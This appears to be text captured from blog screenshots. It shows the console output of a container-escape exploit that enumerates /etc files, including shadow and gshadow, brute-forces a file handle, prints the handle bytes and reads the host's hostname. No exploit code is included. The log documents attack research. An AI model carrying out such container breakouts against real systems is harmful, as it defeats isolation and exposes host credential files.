 [*] Found cupshelpers
[*] Found bindresvport.blacklist
[*] Found protocols
[*] Found brltty.conf
[*] Found udev
[*] Found gshadow
[*] Found update-notifier
[*] Found libnl-3
[*] Found ssh
[*] Found hosts
[*] Found locale.alias
[*] Found resolv.conf
[*] Found thermald
[*] Found mtab
[*] Found PackageKit
[*] Found mime.types
[*] Found cron.monthly
[*] Found pm
[*] Found apparmor.d
[*] Found UPower
[*] Found pcmcia
[*] Found pnm2ppa.conf
[*] Found iproute2
[*] Found kernel-img.conf
[*] Found subgid-
[*] Found cron.daily
[*] Found mtools.conf
[*] Found ld.so.conf.d
[*] Found inputrc
[*] Found shadow
[*] Found python3
[*] Found sysctl.conf
[*] Found fonts
[*] Found libaudit.conf
[*] Found pam.conf
[*] Found X11
[*] Found machine-id
[*] Found fstab
[*] Found hostname
[+] Match: hostname ino=131227
[*] Brute forcing remaining 32bit. This can take a while...
[*] (hostname) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x9b, 0x00, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0x9b, 0x00, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! output follows:
m1-virtual-machine
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io